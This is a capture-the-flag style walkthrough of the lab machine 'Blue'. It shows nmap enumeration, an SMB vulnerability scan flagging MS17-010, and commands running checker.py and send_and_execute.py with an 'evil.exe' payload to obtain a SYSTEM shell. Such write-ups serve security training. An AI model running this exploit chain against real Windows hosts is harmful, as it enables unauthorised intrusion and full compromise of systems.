Blue Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 10.10.10.40 | Blue | Windows |
Path to Exploitation
We leverage the host’s vulnerability to MS17-010 to fully compromise the host.
Enumeration
Full Port Scan
1
nmap 10.10.10.40 -p- -oA Blue/nmap/full-port --open -Pn -vv
Results:
| PORT | SERVICE |
|---|---|
| 135 | msrpc |
| 139 | netbios-ssn |
| 445 | microsoft-ds |
| 49152 | unknown |
| 49153 | unknown |
| 49154 | unknown |
| 49155 | unknown |
| 49156 | unknown |
| 49157 | unknown |
Service Scan
1
nmap 10.10.10.40 -p 135,139,445,49152,49153,49154,49155,49156,49157 -sC -sV -oA Blue/nmap/service-scan -Pn
Results:
| PORT | SERVICE | VERSION |
|---|---|---|
| 135 | msrpc | Windows RPC |
| 139 | netbios-ssn | Windows netbios-ssn |
| 445 | microsoft-ds | 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) |
| 49152 | msrpc | Windows RPC |
| 49153 | msrpc | Windows RPC |
| 49154 | msrpc | Windows RPC |
| 49155 | msrpc | Windows RPC |
| 49156 | msrpc | Windows RPC |
| 49157 | msrpc | Windows RPC |
SMB
SMB Nmap Scan
1
$ nmap -p 139,445 --script=smb-vuln* 10.10.10.40 -Pn -oA nmap/smb-scan
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
We see the host is vulnerable to MS17-010
Exploitation and Privilege Escalation
We can use the send_and_execute.py script to attack the machine.


Use the checker.py script to identify the named pipes available
1
$ python checker.py 10.10.10.40
We can try supplying the guest username to the script and seeing if we get different results. 
1
$ python checker.py 10.10.10.40
We can now try executing the send_and_execute.py script using the guest user.
1
$ python send_and_execute.py 10.10.10.40 evil.exe 445


We now have a shell on the machine as the SYSTEM account